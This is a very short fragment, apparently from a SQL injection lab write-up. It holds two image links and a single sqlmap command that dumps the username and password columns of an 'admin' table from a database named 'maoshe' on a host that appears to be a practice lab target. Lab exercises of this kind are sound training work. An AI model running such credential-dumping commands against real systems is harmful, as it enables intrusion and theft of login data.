 $ sqlmap -u "http://cntj8003.ia.aqlab.cn/?id=1" -D maoshe -T admin -C username,password --dump